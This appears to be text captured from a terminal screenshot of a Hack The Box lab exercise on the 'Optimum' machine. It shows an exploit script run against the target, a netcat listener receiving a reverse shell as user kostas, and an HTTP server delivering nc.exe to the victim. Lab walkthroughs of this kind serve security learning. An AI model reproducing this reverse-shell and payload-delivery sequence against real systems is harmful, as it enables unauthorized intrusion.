 root@kali: /home/kali/HTB/Optimum
┌──(kali㉿kali)-[~/HTB/Optimum]
└─$ python2 39161.py 10.10.10.8 80
┌──(kali㉿kali)-[~/HTB/Optimum]
└─$ python2 39161.py 10.10.10.8 80
┌──(kali㉿kali)-[~/HTB/Optimum]
└─$
┌──(root㉿kali)-[/home/kali/HTB/Optimum]
└─# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.8] 49291
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoamy
whoamy
'whoamy' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>type user.txt
type user.txt
C:\Users\kostas\Desktop>
┌──(kali㉿kali)-[~/HTB/Optimum]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [19/Jan/2024 06:42:40] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [19/Jan/2024 06:42:40] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [19/Jan/2024 06:42:40] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [19/Jan/2024 06:42:40] "GET /nc.exe HTTP/1.1" 200 -